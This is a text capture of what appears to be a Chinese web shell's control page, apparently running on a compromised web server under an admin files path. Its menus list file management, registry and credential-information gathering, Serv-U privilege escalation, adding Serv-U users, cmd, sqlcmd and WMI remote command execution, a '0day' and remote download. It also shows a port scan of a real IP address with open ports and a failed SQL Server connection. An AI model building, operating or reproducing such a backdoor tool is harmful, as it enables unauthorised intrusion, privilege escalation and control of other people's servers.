 目录: 『程序』 『C:\\Docume~1』 『Pcanywhere』 『Serv-U(1)』 『Serv-U(2)』 『Temp(XP)』 『Temp(2000)』 『Config(2000)』 『Config(XP)』 『开始程序』 『Erveryone(2)』 『Erveryone(3)』 『桌面』 『PHP』 『Mysql』
地址栏: D:\www\hvri\Admin\files 转到 刷新主窗口
==文件管理类==
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (Z:)
站点根目录
本程序目录
新建文本
新建目录
打包解包
批量上传
修改文件属性
生成超级大马
==信息收集类==
可写目录
注册表读取
端口扫描
组件信息
会话管理
系统服务、用户查询
自动登陆信息
==提升权限类==
Serv-u提权
添加Serv-u用户
执行cmd
执行sqlcmd
wmi远程命令
蓝屏大叔0day
远程下载
端口扫描器
Scan IP: 59.188.237.239
Port List: 21,23,25,80,110,135,139,445,1433,3389,43958
扫描
扫描报告:
59.188.237.239:21.........关闭
59.188.237.239:23.........关闭
59.188.237.239:25.........关闭
59.188.237.239:80.........开放
59.188.237.239:110.........关闭
59.188.237.239:135.........开放
59.188.237.239:139.........开放
59.188.237.239:445.........开放
59.188.237.239:1433.........开放
59.188.237.239:3389.........开放
59.188.237.239:43958.........关闭
Process in 26 s
[DBNETLIB][ConnectionOpen (Connect()).]SQL Server 不存在或拒绝访问。